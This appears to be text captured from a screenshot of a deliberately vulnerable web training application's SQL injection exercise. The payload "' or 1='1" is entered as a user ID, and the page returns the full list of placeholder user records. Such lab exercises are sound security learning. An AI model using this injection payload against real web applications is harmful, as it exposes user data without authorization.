 Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1='1
First name: admin
Surname: admin
ID: ' or 1='1
First name: Gordon
Surname: Brown
ID: ' or 1='1
First name: Hack
Surname: Me
ID: ' or 1='1
First name: Pablo
Surname: Picasso
ID: ' or 1='1
First name: Bob
Surname: Smith